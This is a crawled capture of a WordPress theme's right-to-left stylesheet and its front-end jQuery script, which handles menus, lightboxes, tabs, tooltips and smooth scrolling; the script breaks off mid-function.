#main-nav ul li.menu-item-has-children a {
	padding-right : 10px;
	padding-left  : 20px;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a,
.bottom-menu ul ul li:hover > a,
.bottom-menu ul ul:hover > a,
#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	padding-left  : 5px;
	padding-right : 15px;
}
.top-nav ul ul ul,
.bottom-menu ul ul ul,
#main-nav ul ul ul {
	right : 100%;
	left  : auto;
}
.search-block #s-header {
	float        : left;
	border-width : 0 1px 0 0;
}
#main-nav .main-menu {
	margin-right : 10px;
	margin-left  : 0;
}
#main-nav ul li,
#main-nav ul li a {
	border-width : 0 1px 0 0;
}
#main-nav ul li:last-child a {
	border-left-width  : 0;
	border-right-width : 1px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-left  : 5px;
	margin-right : 0;
}
#main-nav ul > li.menu-item-has-children:hover > a:after {
	right : 20px;
	left  : auto;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : right;
	padding-left  : 25px;
	padding-right : 0;
}
#main-nav .mega-cat-content {
	float         : right;
	padding-left  : 0;
	padding-right : 20px;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	padding-right : 0;
	padding-left  : 20px;
}
#main-nav .mega-recent-featured-list,
#main-nav .mega-recent-post {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 25px;
	padding-left  : 0;
}
a.random-article,
a.tie-cart {
	float        : left;
	margin-left  : 0;
	margin-right : 1px;
}
.search-block {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
.today-date {
	float        : right;
	margin       : 10px 0 0 10px;
	border-width : 0 0 0 1px;
}
/* Posts */
p.post-meta span {
	margin-left  : 10px;
	margin-right : 0;
}
body.single .post-inner p.post-meta span,
.entry ul.best-reviews .best-review-score {
	margin-right : 0;
	margin-left  : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-left  : 5px;
	margin-right : 0;
}
span.post-comments-widget i:before,
span.post-views-widget span i:before,
span.tie-date i:before,
.post-meta i:before {
	margin-left  : 3px;
	margin-right : 0;
}
.post-thumbnail {
	margin-right : 0;
	margin-left  : 15px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail,
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail,
.block-head h3,
.widget-top h4,
.cat-box-title h2,
.comment-avatar,
.cat-box li .post-thumbnail {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.entry #related_posts {
	float         : left;
	margin        : 0 20px 20px 0;
	padding-left  : 0;
	padding-right : 20px;
	border-width  : 0 1px 0 0;
}
.share-post {
	padding-right : 10px;
	padding-left  : 0;
}
.share-post span.share-text {
	float        : right;
	margin-right : -10px;
	margin-left  : 10px;
}
.share-post .normal-social li,
.mini-share-post .normal-social li {
	text-align : left;
	direction  : ltr;
}
.flat-social a {
	margin-right : 0;
	margin-left  : 6px;
}
.flat-social a i {
	margin-right : 0;
	margin-left  : 3px;
}
#author-box .author-avatar img,
.author-avatar img {
	float        : right;
	margin-right : 0;
	margin-left  : 20px;
}
.post-previous {
	float         : right;
	padding-left  : 0;
	padding-right : 40px;
}
.post-next {
	float         : left;
	text-align    : left;
	padding-left  : 40px;
	padding-right : 0;
}
.post-navigation div a:after {
	font-family : Arial, Verdana, sans-serif;
}
.post-previous a:after {
	left  : auto;
	right : 0;
}
.post-next a:after,
.commentlist .reply a {
	right : auto;
	left  : 0;
}
.entry ol,
.entry ul {
	margin-right : 15px;
	margin-left  : 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 15px 0 0;
}
blockquote p {
	border-width : 0 4px 0 0;
}
#related_posts .related-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.full-width #related_posts .related-item,
.full-width #related_posts .related-item:nth-child(3n+3) {
	margin-right : 0;
	margin-left  : 2%;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : inherit;
	margin-left  : 0;
}
a.go-to-the-post {
	right : auto;
	left  : 10px;
}
.entry .last {
	margin-right : inherit !important;
	margin-left  : 0 !important;
	clear        : left;
}
.entry table td,
.entry table th {
	text-align : right;
}
.rtl .wp-playlist .wp-playlist-item-length {
	left : 6px;
}
.mejs-offscreen {
	left  : auto !important;
	right : -10000px !important;
}
.comment-content {
	margin-left  : 0;
	margin-right : 80px;
}
.commentlist .children {
	margin-right : 50px;
	margin-left  : 0;
}
.commentlist li #respond {
	margin : 10px 70px 20px 0 !important;
}
#respond h3 {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
	width: 100%;
	background: #000000;
	color: #fff;
	border-bottom: 2px solid #A31D21;
	padding-right: 10px;
}
/* Pages and Archives */

.search-block-large .search-button {
	right : auto;
	left  : 1px;
}
.sitemap-col {
	float        : right;
	margin-left  : 2%;
	margin-right : 0
}
#sitemap .last {
	margin-left  : 0;
	margin-right : inherit;
}
.entry ul.best-reviews li {
	padding-left  : 0;
	padding-right : 170px;
}
.best-review-score-image {
	margin-left  : 0;
	margin-right : -170px;
}
#login-form .login-button {
	margin-left  : 20px;
	margin-right : 0;
}
.page-title {
	float        : right;
	margin-left  : 10px;
	margin-right : 0;
}
a.rss-cat-icon {
	float        : left;
	margin-right : 4px;
	margin-left  : 0;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : right;
	margin-right : 0;
	margin-left  : 3px;
}
/* Sliders */

#featured-posts .featured-post,
#featured-mod2-posts .featured-post {
	float         : right;
	padding-right : 1px;
	padding-left  : 0;
}
#featured-posts .featured-post .featured-post-1,
#featured-posts .featured-post .featured-post-3,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-3 {
	padding-left  : inherit;
	padding-right : 0;
}
#featured-posts .flex-direction-nav .flex-prev,
#featured-mod2-posts .flex-direction-nav .flex-prev {
	left  : 50px !important;
	right : auto !important;
}
#featured-posts .flex-direction-nav .flex-next,
#featured-mod2-posts .flex-direction-nav .flex-next {
	left  : 5px !important;
	right : auto !important;
}
.flex-viewport {
	direction : ltr;
}
.slider-caption {
	direction  : rtl !important;
	text-align : right;
}
.flex-direction-nav .flex-next {
	left  : -30px;
	right : auto;
}
.flex-direction-nav .flex-prev {
	right : -30px;
	left  : auto;
}
.flexslider:hover .flex-next {
	left  : 5px;
	right : auto;
}
.flex-direction-nav .flex-next:before {
	content : "\f104";
}
.flexslider:hover .flex-prev {
	right : 5px;
	left  : auto;
}
.flex-direction-nav .flex-prev:before {
	content : "\f105";
}
.flex-control-paging li a,
.ei-slider-thumbs li a {
	border-left  : 1px solid #888888;
	border-right : 0 none;
}
.ei-slider-thumbs li.ei-slider-element {
	right : auto;
	left  : auto;
}
/* News Boxes */

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
	margin-left  : 7px;
	margin-right : 0;
}
.list-box li {
	float : left;
	clear : left
}
.list-box li.other-news {
	border-left  : 0 none;
	border-right : 3px solid #EAEAEA;
}
.wide-box li {
	float : right;
}
.recent-box .recent-item,
.scroll-box .scroll-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.group_items .scroll-item:last-child,
.recent-box .recent-item:nth-child(3n+3) {
	margin-right : inherit;
	margin-left  : 0;
}
.masonry-grid,
.full-width .masonry-grid.post-listing {
	padding-left  : 0;
	padding-right : 0;
}
.cat-box ul.timeline {
	border-width : 0 2px 0 0;
}
.cat-box .timeline-archive ul.timeline {
	margin-left  : 0;
	margin-right : 15px;
}
.cat-box .timeline-archive ul.timeline li.timeline-post {
	padding-left  : 0;
	padding-right : 15px;
	text-align    : right;
}
.cat-box ul.timeline li.timeline-post:before {
	right : -5.5px;
	left  : auto;
}
.cat-tabs-header li {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.cat-tabs-wrap li {
	float : left;
	clear : left;
}
/* Widgets */
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	margin-right : 0;
	margin-left  : .53em;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	padding-right : 55px;
	padding-left  : 10px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float        : right;
	margin-left  : 0;
	margin-right : -43px;
}
.widget.timeline-posts li h3 {
	border-width  : 0 2px 0 0;
	padding-left  : 0;
	padding-right : 10px;
}
.widget.timeline-posts li {
	padding-left  : 0;
	padding-right : 5px;
}
.widget.timeline-posts li span.tie-date {
	padding-left  : 0;
	padding-right : 12px;
}
.widget.timeline-posts li span.tie-date:before {
	left  : auto;
	right : -3px
}
#tabbed-widget .widget-top {
	padding-left  : 0;
	padding-right : 2px;
	/* background-color: #509ED0; */
}
#tabbed-widget ul.tabs li {
	float        : right;
	margin-right : 3px;
}
/* Shortcodes */
.dropcap {
	float        : right;
	margin-right : 0;
	margin-left  : 8px;
}
a.post-slideshow-next, a.post-slideshow-prev {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
a.post-slideshow-prev .fa-angle-left:before {
	content : "\f105";
}
a.post-slideshow-next .fa-angle-right:before {
	content : "\f104";
}
.tie-list-shortcode li {
	padding-right : 20px;
	padding-left  : 0;
}
.tie-list-shortcode ul li:before {
	margin-right : -20px;
	margin-left  : 5px;
}
.post-tabs-ver ul.tabs-nav {
	left         : 0;
	right        : 1px;
	float        : right;
	border-width : 1px 1px 1px 0;
}
.box div.box-inner-block {
	padding-left  : 0;
	padding-right : 70px;
}
.box .tie-shortcode-boxicon {
	float        : right;
	margin-left  : 0;
	margin-right : -70px;
}
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	margin-right : 0;
	margin-left  : 4%;
	float        : right;
}
/* Footer */
.footer-widgets-box {
	float        : right;
	margin-right : 0;
	margin-left  : 4%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : inherit;
	margin-left  : 0;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding-right : 0;
	padding-left  : 12px;
}
.footer-bottom .social-icons {
	float        : left;
	margin-right : 0;
	margin-left  : 15px;;
}
/**
 * Off Canvas Mobile menu
 * -----------------------------------------------------------------------------
 */

#slide-out {
	right             : 0;
	left              : auto;
	-webkit-transform : translate3d(100%, 0, 0);
	-moz-transform    : translate3d(100%, 0, 0);
	-ms-transform     : translate3d(100%, 0, 0);
	-o-transform      : translate3d(100%, 0, 0);
	transform         : translate3d(100%, 0, 0);
}
#slide-out #mobile-menu a {
	padding-right : 10px;
	padding-left  : 10px;
}
.search-mobile #s-mobile {
	float : left;
}
.search-mobile button.search-button {
	right : auto;
	left  : 0;
}
#slide-out #mobile-menu ul li.menu-item-has-children i.mobile-arrows {
	right        : auto;
	left         : 0;
	border-left  : 0 none;
	border-right : 1px solid #333333;
}
#slide-out #mobile-menu ul ul a {
	padding-right : 30px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 40px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 50px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul ul a {
	padding-right : 60px;
	padding-left  : 0
}
#slide-out-open {
	right : 5px;
	left  : auto;
}
#open-slide-overlay {
	left  : auto;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : 0;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : auto !important;
	right : 0 !important;
}
.csstransforms3d.csstransitions .js-nav #slide-out-open span:before {
	opacity : 0;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	-webkit-transform : translate3d(-80%, 0, 0);
	-moz-transform    : translate3d(-80%, 0, 0);
	-ms-transform     : translate3d(-80%, 0, 0);
	-o-transform      : translate3d(-80%, 0, 0);
	transform         : translate3d(-80%, 0, 0);
}
/* .isotope */
.isotope .isotope-item {
	-webkit-transition-property : right, top, -webkit-transform, opacity;
	-moz-transition-property    : right, top, -moz-transform, opacity;
	-ms-transition-property     : right, top, -ms-transform, opacity;
	-o-transition-property      : right, top, -o-transform, opacity;
	transition-property         : right, top, transform, opacity;
	-webkit-transform           : none !important;
	-moz-transform              : none !important;
	-ms-transform               : none !important;
	-o-transform                : none !important;
	transform                   : none !important;
	left                        : auto !important;
	float                       : right !important;
}
html body iframe[name*="oauth2relay"] {
	display : none;
	right   : -100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
